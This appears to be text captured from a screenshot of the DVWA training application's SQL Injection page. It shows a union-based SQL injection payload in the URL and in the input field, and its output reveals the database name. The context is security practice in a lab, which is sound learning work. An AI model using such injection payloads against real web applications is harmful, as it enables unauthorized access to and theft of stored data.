 192.168.85.150/dvwa/vulnerabilities/sqli/?id=1' union select database(),2--+&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 1' union select database(),2--
First name: admin
Surname: admin
ID: 1' union select database(),2--
First name: dvwa
Surname: 2